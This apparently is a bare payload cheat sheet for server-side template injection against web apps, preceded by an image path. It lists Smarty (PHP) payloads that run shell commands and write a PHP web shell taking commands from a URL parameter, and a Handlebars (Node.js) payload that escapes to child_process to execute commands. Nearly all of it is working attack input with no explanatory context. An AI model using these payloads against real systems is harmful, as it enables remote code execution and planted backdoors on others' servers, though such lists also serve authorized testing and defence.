 ---------------------------------------------------------------------
Smarty (PHP):
{$smarty.version}
{php}echo `id`;{/php}
{Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"<?php passthru($_GET['cmd']);
?>",self::clearConfig())}
--------------------------------------------------------------------
Handlebars (NodeJS):
wrtz{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
--------------------------------------------------------------------